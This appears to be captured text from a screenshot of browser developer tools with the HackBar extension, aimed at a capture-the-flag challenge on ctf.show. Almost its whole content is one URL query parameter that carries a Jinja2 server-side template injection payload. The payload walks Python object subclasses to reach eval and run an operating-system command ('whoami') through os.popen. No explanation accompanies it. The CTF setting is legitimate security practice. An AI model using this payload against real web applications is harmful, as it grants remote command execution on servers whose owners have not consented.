 root
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://00ef842a-3266-4bfd-8cd4-46f18255c39e.challenge.ctf.show/
?name={{().__class__.__bases__[0].__subclasses__()[185].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}